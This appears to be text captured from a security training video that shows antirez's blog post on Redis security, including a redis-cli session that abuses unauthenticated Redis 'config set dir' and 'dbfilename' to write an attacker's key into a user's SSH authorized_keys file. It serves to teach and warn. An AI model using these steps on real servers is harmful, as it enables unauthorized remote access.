 A few things about Redis security - <antirez> - Mozilla Firefox
scottpilgrim:30084/index.ph
deveganizing-ray.gif (GIF
A few things about Redis sec
antirez.com/news/96
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
~~~~~~~~~~~~~~~~~~~
NOTE: The following steps were altered in trivial ways to avoid that script kiddies cut
& paste the attack, because from the moment this attack was published several Redis
instances were compromised around the globe.
~~~~~~~~~~~~~~~~~~~
$ redis-cli -h 192.168.1.11
192.168.1.11:6379> config set dbfilename "backup.rdb"
OK
192.168.1.11:6379> save
OK
(Ctrl+C)
$ redis-cli -h 192.168.1.11 echo flushall
$ cat foo.txt | redis-cli -h 192.168.1.11 -x set crackit
Looks good. How to dump our memory content into the authorized_keys file? That's
kinda trivial.
$ redis-cli -h 192.168.1.11
192.168.1.11:6379> config set dir /Users/antirez/.ssh/
OK
192.168.1.11:6379> config get dir
1) "dir"
2) "/Users/antirez/.ssh"
192.168.1.11:6379> config set dbfilename "authorized.keys"
OK
192.168.1.11:6379> save
OK
At this point the target authorized keys file should be
include our public key. The string does not have simple patterns so it's unlikely that
00:05 VID-04-Cloud-Compromise-via-Redis.mov -06:24
root@inguardian... A few things abo... Wicd Network M... Burp Suite Com... 09:39:39